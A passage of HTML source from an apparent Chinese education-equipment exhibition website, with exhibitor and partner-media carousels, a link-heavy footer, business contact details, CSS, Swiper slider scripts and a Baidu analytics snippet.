                                    </div>
            </div>
            <div class="more">
                <a href="/zuixinzixun/">MORE</a>
            </div>
        </div>
        <div class="zhanshang main">
            <div class="zhanshang-top ">
                <p><img src="/skin/images/展商.png" alt="">展商推荐</p>
                <span>Exhibitors Recommend</span>
            </div>
            <div class="zhanshang-lunbo swiper-container">
                <div class="swiper-wrapper zouma">

                                                            <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='http://www.9river-tech.cn/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/02/17/20250217140056_831366.jpg"></a>
                        </div>
                        <p>九河科技（深圳）有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='http://www.yg366.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2024/01/22/20240122131235_638859.png"></a>
                        </div>
                        <p>成都银光软件有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='' target="_blank" rel="nofollow">
                                <img src="/uploads/2024/01/11/20240111095733_837773.png"></a>
                        </div>
                        <p>浙江好童年玩具制造有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='' target="_blank" rel="nofollow">
                                <img src="/uploads/2022/11/01/20221101163610_607862.jpg"></a>
                        </div>
                        <p>北京睿知文峰教育科技有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='https://www.dzsjgc.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111545_623490.jpg"></a>
                        </div>
                        <p>深圳市大正装饰设计工程有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='https://www.jiemodui.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111505_212415.png"></a>
                        </div>
                        <p>颉墨（北京）科技有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='https://www.h3c.com/cn/' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111434_415566.jpg"></a>
                        </div>
                        <p>新华三技术有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='http://pyoue.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111357_504976.jpg"></a>
                        </div>
                        <p>广东七大洲实业有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='https://www.dahuatech.com/about.html' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111332_423618.jpg"></a>
                        </div>
                        <p>浙江大华技术股份有限公司</p>
                    </div>
                                        <div class="swiper-slide zhanshang_item">
                        <div class="img">
                            <a href='http://www.hncnbot.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2021/12/23/20211223111312_674467.jpg"></a>
                        </div>
                        <p>湖南超能机器人技术有限公司</p>
                    </div>
                    

                </div>
            </div>
              <div class="more">
                <a href="/xingyexinwen/">MORE</a>
            </div>
        </div>
        <div class="hezuo main">
            <div class="hezuo-top ">
                <p><img src="/skin/images/合作.png" alt="">合作媒体</p>
                <span>Associated Media</span>
            </div>
            <div class="hezuo-lunbo swiper-container">
                <div class="swiper-wrapper zouma">

                                                            <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://www.gkzhan.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/10/20250710165027_243993.png"></a>
                        </div>
                        <p>智能制造网</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='http://www.zdwang.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/09/20250709155945_947585.png"></a>
                        </div>
                        <p>智电网</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='http://www.szzs360.com/index.htm' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/09/20250709144132_190787.png"></a>
                        </div>
                        <p>数字展示在线</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://www.zhaobiao.cn/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/08/20250708101736_186176.png"></a>
                        </div>
                        <p>河姆渡</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://xiaguangshe.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704162531_741239.png"></a>
                        </div>
                        <p>霞光社</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://zddhz.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704154115_339053.jpg"></a>
                        </div>
                        <p>展多多</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://www.chaic.com/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704151444_674825.jpg"></a>
                        </div>
                        <p>查IC网</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://www.chaic.cn/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704151259_560306.jpg"></a>
                        </div>
                        <p>查IC商城</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='https://www.chinapp.net.cn/' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704150755_855353.png"></a>
                        </div>
                        <p>商业品牌网</p>
                    </div>

                                        <div class="swiper-slide hezuo_item">
                        <div class="img">
                            <a href='http://www.zwzxxw.com' target="_blank" rel="nofollow">
                                <img src="/uploads/2025/07/04/20250704150620_630388.jpg"></a>
                        </div>
                        <p>中外在线</p>
                    </div>

                    


                </div>
            </div>
             <div class="more">
                <a href="/hezuomeiti/">MORE</a>
            </div>
        </div>
        
        <div class="last main" style="margin-bottom:10px;">
            <div class="mainn swiper-container">
              <div class="swiper-wrapper">
                                                           <div class="swiper-slide">
                        <div class="img">
                            <a href='/uploads/20240611155554.jpg' target="_blank" rel="nofollow">
                                <img src="/uploads/2023/12/11/20231211104953_040163.jpg"></a>
                        </div>
                    </div>

                                      
              </div>
            </div>
        </div>
    </main>
    
<footer>
<div class="main">
        <div class="footer-left" style="display:none;">
            <img src="/skin/images/logo4.png" alt="" />
        </div>
        <div class="footer-right" style="width:100%;">
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="展会概况">展会概况</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/about/" class="foot_a"
title="展会信息">展会信息</a>
</li>
<li>
<a href="https://www.cs-china.net/plan/" class="foot_a"
title="展馆平面图">展馆平面图</a>
</li>
<li>
<a href="https://www.cs-china.net/programme/" class="foot_a"
title="展示范围">展示范围</a>
</li>
<li>
<a href="https://www.cs-china.net/traffic/" class="foot_a"
title="日程安排">日程安排</a>
</li>
<li>
<a href="https://www.cs-china.net/tongqihuodong/" class="foot_a"
title="同期活动">同期活动</a>
</li>
<li>
<a href="https://www.cs-china.net/xiazaizhongxin/" class="foot_a"
title="下载中心">下载中心</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="申请参展">申请参展</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/canzhanshenqing/" class="foot_a"
title="参展申请">参展申请</a>
</li>
<li>
<a href="https://www.cs-china.net/canzhanxuzhi/" class="foot_a"
title="参展须知">参展须知</a>
</li>
<li>
<a href="https://www.cs-china.net/zhantaidajian/" class="foot_a"
title="展台搭建">展台搭建</a>
</li>
<li>
<a href="https://www.cs-china.net/yunshuzhinan/" class="foot_a"
title="运输指南">运输指南</a>
</li>
<li>
<a href="https://www.cs-china.net/tezhuangguanli/" class="foot_a"
title="特装管理">特装管理</a>
</li>
<li>
<a href="https://www.cs-china.net/tuijiandajianshang/" class="foot_a"
title="推荐搭建商">推荐搭建商</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="观众服务">观众服务</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/gerenbaoming/" class="foot_a"
title="住宿指南">住宿指南</a>
</li>
<li>
<a href="https://www.cs-china.net/jiaotongzhinan/" class="foot_a"
title="交通指南">交通指南</a>
</li>
<li>
<a href="https://www.cs-china.net/guanzhanxuzhi/" class="foot_a"
title="观展须知">观展须知</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="广告服务">广告服务</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/zhanhuihuikan/" class="foot_a"
title="展会会刊">展会会刊</a>
</li>
<li>
<a href="https://www.cs-china.net/xianshangzhongguozhuangbeizhan/" class="foot_a"
title="线上中国装备展">线上中国装备展</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="专项展区">专项展区</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/xueqianzhanqu/" class="foot_a"
title="学前教育展区">学前教育展区</a>
</li>
<li>
<a href="https://www.cs-china.net/weishengjiankangzhanqu/" class="foot_a"
title="卫生健康展区">卫生健康展区</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="新闻动态">新闻动态</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/zhanhuiguanzhu/" class="foot_a"
title="展会关注">展会关注</a>
</li>
<li>
<a href="https://www.cs-china.net/zuixinzixun/" class="foot_a"
title="新闻中心">新闻中心</a>
</li>
<li>
<a href="https://www.cs-china.net/xingyexinwen/" class="foot_a"
title="展商风采">展商风采</a>
</li>
<li>
<a href="https://www.cs-china.net/hezuomeiti/" class="foot_a"
title="合作媒体">合作媒体</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="历届回顾">历届回顾</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/lijiepingmiantu/" class="foot_a"
title="历届平面图">历届平面图</a>
</li>
<li>
<a href="https://www.cs-china.net/lijiecanzhanqiye/" class="foot_a"
title="历届参展企业">历届参展企业</a>
</li>
<li>
<a href="https://www.cs-china.net/lijietupian/" class="foot_a"
title="历届图片">历届图片</a>
</li>
<li>
<a href="https://www.cs-china.net/lijieshipinzhuanfang/" class="foot_a"
title="历届视频专访">历届视频专访</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
<ul >
<li><a href="javascript:;" class="foot_a"
title="关于我们">关于我们</a></li>
<!--二级 开始 -->
<li>
<a href="https://www.cs-china.net/gongsijianjie/" class="foot_a"
title="公司简介">公司简介</a>
</li>
<li>
<a href="https://www.cs-china.net/contact/" class="foot_a"
title="联系我们">联系我们</a>
</li>
<!--二级 结束 -->
</ul>
 <!--2 start-->
 <!--2 end-->
 <!--2 start-->
 <!--2 end-->
 <!--2 start-->
 <!--2 end-->
 <!--2 start-->
 <!--2 end-->
<ul>
<li>友情链接</li>
<li><a href="http://www.moe.gov.cn/" class="foot_a" title="中国教育部网">中国教育部网</a></li>
<li><a href="http://jypy.jyb.cn/" class="foot_a" title="全国教育辟谣平台">全国教育辟谣平台</a></li>
</ul>
</div>
</div>
    
   <div class="footer-bottom">
<p>
Copyright © Huxinbao Exhibitions (Shanghai) Co. LTD. All rights reserved.
</p>
<p><a href="https://beian.miit.gov.cn">沪ICP备16053770号-1 <a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160406130451000000521071-SAIC_SHOW_310000-gswonderswsupport20140815139111359&amp;signData=MEUCIDIas7778iCt7LmofDO896lA1ej0QvjygkviT6zWuULsAiEA+Nm2VcCz5wtNPo4Rqh4GjXXQxzDr+H/7JntGHxd1ejY=" target="_blank">电子营业执照<img src="/skin/images/national.png"></a></a>本站部分图片和新闻内容来源网络，如有侵权请联系我们删除。</p>
</div>

</div>
<div id="backToTop2"class="backtoTop2">
    <img src="/skin/images/返回顶部.png" alt="" />
</div>
</footer>
<div class="g-xiafu">
    <ul style="max-width:600px;margin:auto;over-flow:hidden;">
        <a class="visit u-jiao u-tij" href="/canzhanshenqing/">我要申请参展</a>
        <a class="hibit u-jiao u-tij u-jiao1 toContactus">联系我们</a>
    </ul>
    <ul class="links" style="display:none;position:fixed;right:560px;bottom:100px;z-index:999;background-color:#FFFFFF;border: 2px solid black;padding:20px;border-radius:10px;"> 
<li>联系我们</li>
<div class="itema" style="font-size:15px;display:flex;"><img src="/skin/picture/tel.png" style="width:20px;padding-right: 5px;align-items:center"/>18001837009（同微信号）</div>
<div class="itema" style="font-size:15px;display:flex;"><img src="/skin/picture/tel.png" style="width:20px;padding-right: 5px;align-items:center"/>021-33887670</div>
<div class="itema" style="font-size:15px;display:flex;"><img src="/skin/picture/email.png" style="width:20px;padding-right: 5px;align-items:center"/>2596074909@qq.com</div>
<div class="itema" style="font-size:15px;">有问题! 联系我们</div>
<div>
    <img src="/skin/images/erweima.jpg" alt="" class="erweima"/>
</div>
</ul>
</div>
<script>
    $(window).scroll(function() {
var d = $(document).scrollTop();
    //数字滚动效果

if($(".g-xiafu").size()>0)
{
var d1 = $(window).height();
var d2 = d + d1-45;
var d3 = $(".footer-bottom").offset().top;
if( d2 > d3 )
{
$(".g-xiafu").addClass("f-fu");
}else 
{
$(".g-xiafu").removeClass("f-fu");
}
}

});
$('.toContactus').mouseover(function(){
    $(".links").show();
});
$('.toContactus').mouseout(function(){
    $(".links").hide();
});
</script>
<style type="text/css">
    .links{line-height:50px;}
    .links .itema{
        font-size: 12px;
    font-weight: 400;
    opacity: 0.5;
    color: #000000;
    line-height: 17px;
    margin-bottom: 13px;
    cursor: pointer;
        
    }
    .links .icon{width:20px;height:20px;}
    .links .erweima{width:150px;height:150px;display:block}
    .links .erweima:hover {
      transform: scale(1.5); /* 放大1.5倍 */
    }
    .w1200{width:1200px;margin:0px auto;}

    .g-xiafu
    {
    width:100%;
    /*padding:22px 0px;*/
    background:#fbfbfb;
    box-shadow:0px 0px 5px 5px #d3d3d3;
    position:fixed;
    left:0px;
    bottom:0px;
    z-index:99999;
    transition: all 0.5s ease 0s;
    }
    .g-xiafu a{
        display: block;
        background: rgba(196, 0, 0);
        width: 190px;
        height: 60px;
        float: left;
        border-radius: 10px;
        text-align: center;
        line-height: 60px;
        margin-top: 20px;
        color: #fff;
        font-size: 22px;
        border: 1px solid #fff;
    }
    .g-xiafu.f-fu{position:relative;}
    .g-xiafu .imgs
    {
    width:140px;
    height:74px;
    float:left;
    border-radius:5px;
    border:1px solid #eeeeee;
    margin:0px 50px 0px 45px;
    }
    .g-xiafu .imgs img 
    {
    width:100%;
    height:100%;
    padding:5px;
    }
    .g-xiafu  .biao{float:left;}
    
    .g-xiafu  .fen 
    {
    height:14px;
    margin:30px 0px;
    float:left;
    }
    .u-jiao
    {
    float:left;
    margin:14px 0px 14px 60px;
    }
    .u-jiao input 
    {
    border:2px solid #de3131;
    width:150px;
    background:#de3131;
    height:46px;
    line-height:44px;
    font-size:16px;
    border-radius:5px;
    color:#fff;
    cursor:pointer;
    float:left;
    text-align:center;
    transition: all 0.5s ease 0s;
    }
    .u-jiao input:hover 
    {
    background:none;
    color:#de3131;
    }
    .u-jiao.u-jiao1 input 
    {
    background:none;
    color:#de3131;
    }
    
    .u-jiao.u-jiao1 input:hover 
    {
        color: #fff;
    background:#de3131;
    }
    .backtoTop2{
            height: 50px;
            width: 50px;
            position: fixed;    
            padding-top: 8px;
            right: 100px;
            z-index: 9999;
            background: red;
            cursor: pointer;
            text-align: center;
            border-radius: 10px;
        }
        .backtoTop2 img{
            width: 70%;
        }
</style>
<script type="text/javascript" charset="utf-8">
    $(document).ready(function(){
    $(window).scroll( function() {                   
        var height = $(window).height(),          
              top = $(document).scrollTop();      
        if(top > height ){                     
            $("#backToTop2").fadeIn(300).css({
                top: height-80
            });
        }
        if(top < height ){                                   
            $("#backToTop2").fadeOut(200);
        }
    });
    /*back to top click*/
    $('#backToTop2').click(function(){
        $('html, body').animate({                     // Animation effects --> move
            scrollTop: 0
        }, 500);
    });
});
</script>

<script type="text/javascript">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?94c0a01c50faad19027a3bb47136a609";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></script>
</body>
<script type="text/javascript">
    var mySwiper = new Swiper('.banner', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 300, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 500, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 3000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: true, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: false, //8.4 是否开启反向轮播，默认为false
        },
        //循环
        loop: true,
        //显示小圆点
        pagination: {
            el: '.swiper-pagination',
            clickable: true, //点击小圆点切换

            // 不加以下两行无法手动滑动
            observer: true, //修改swiper自己或子元素时，自动初始化swiper
            observeParents: true, //修改swiper的父元素时，自动初始化swiper
        },
    })
</script>
<script type="text/javascript">
    var mySwiper = new Swiper('.zhan-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 300, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 400, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 3000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: true, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: false, //8.4 是否开启反向轮播，默认为false
        },
        //循环
        loop: true,
        //显示小圆点
        // pagination: {
        //     el: '.swiper-pagination',
        //     clickable: true, //点击小圆点切换

        //     // 不加以下两行无法手动滑动
        //     observer: true, //修改swiper自己或子元素时，自动初始化swiper
        //     observeParents: true, //修改swiper的父元素时，自动初始化swiper
        // },
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    })
</script>

<script type="text/javascript">
    var mySwiper = new Swiper('.zhanshang-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 5000, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 500, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 0, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: true, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: false, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        slidesPerView: 4,
        spaceBetween: 30,

    })
</script>
<script type="text/javascript">
    var mySwiper = new Swiper('.hezuo-lunbo', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 5000, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 500, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 0, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: true, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        slidesPerView: 4,
        spaceBetween: 30,

    })
</script>

<!--左边1-->
<script type="text/javascript">
    var left1 = $('.zuo1 img').length;
    if(left1>1){
     var mySwiper = new Swiper('.zuo1', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        // spaceBetween: 30,

    })
}else{
     var mySwiper = new Swiper('.zuo1', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

        // spaceBetween: 30,

    })
}
   
</script>
<!--左边2-->
<script type="text/javascript">
var left2 = $('.zuo2 img').length;
    if(left2>1){
     var mySwiper = new Swiper('.zuo2', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        // spaceBetween: 30,

    })
}else{
     var mySwiper = new Swiper('.zuo2', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

        // spaceBetween: 30,

    })
}
   
   
</script>
<!--右边1-->
<script type="text/javascript">
var right1 = $('.you1 img').length;
    if(right1>1){
     var mySwiper = new Swiper('.you1', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        autoplay: { //8.自动播放 
            delay: 2000, //8.1自动播放间隔时间
            stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
            disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
            reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        },

        // freeMode:true,
        //循环
        loop: true,

        // spaceBetween: 30,

    })
}else{
     var mySwiper = new Swiper('.you1', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
        autoHeight: true, //6.自动高度。设置为true时，wrapper和container会随着当前slide的高度而发生变化。
        preloadImages: true, //7.默认为true，Swiper会强制加载所有图片。
        preventClicksPropagation: false, //阻止click冒泡。拖动Swiper时阻止click事件。
        // autoplay: { //8.自动播放 
        //     delay: 2000, //8.1自动播放间隔时间
        //     stopOnLastSlide: false, //8.2切换到最后一个是否停止，但是在loop:true下无效果；
        //     disableOnInteraction: false, //8.3用户触碰,悬停，拖放是否自动播放停止，默认为true;
        //     reverseDirection: true, //8.4 是否开启反向轮播，默认为false
        // },

        // freeMode:true,
        //循环
        // loop: true,

        // spaceBetween: 30,

    })
}
   
   
</script>
<!--右边2-->
<script type="text/javascript">
var right2 = $('.you2 img').length;
    if(right2>1){
     var mySwiper = new Swiper('.you2', {
        direction: 'horizontal', //2.Slides的滑动方向，可设置水平(horizontal)或垂直(vertical)；
        initialSlide: 0, //3.初始化显示的swiper-slide，从下标为0的swiper-slide开始，默认为0；
        speed: 500, //4.切换速度，即slider自动滑动开始到结束的时间（单位ms），也是触摸滑动时释放至贴合的时间,默认300。
        // width: 500,
        // height: 120, //5.制Swiper的高/宽度(px)，当你的Swiper在隐藏状态下初始化时且切换方向为垂直才用得上。这个参数会使自适应失效。
